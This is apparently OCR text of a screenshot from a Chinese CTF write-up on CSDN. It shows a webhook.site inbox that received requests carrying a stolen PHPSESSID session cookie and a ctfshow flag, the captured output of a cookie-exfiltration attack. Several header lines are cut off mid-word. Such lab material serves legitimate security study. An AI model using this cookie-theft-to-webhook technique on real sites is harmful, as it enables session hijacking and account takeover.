 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support
50be7301 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now ... More
INBOX (5/100) Newest First
Search Query ?
GET #834cb 124.223.158.81
2025/01/24 15:13:28
GET #0bdb8 124.223.158.81
2025/01/24 15:13:16
GET #91540 124.223.158.81
Request Details Permalink Raw content Copy as
GET https://webhook.site/50be7301-a916-4df1-a04f-3e4513569671/PHPSESSID=gn9161mdebnu899oqb
ttps734v;%20flag=ctfshow%7B1de59057-415e-4bbc-8f3e-8ee100fea069%7D
Host 124.223.158.81 Whois Shodan Netify Censys VirusTotal
Date 2025/01/24 15:13:28 (几秒前)
Size 0 bytes
Time 0.000 sec
ID 834cb409-7031-4384-b1dd-5623b2c0d1b1
Note Add Note
Query strings
Heade
host
accep
accep
accep
user-a
refere
Form
CSDN @liernian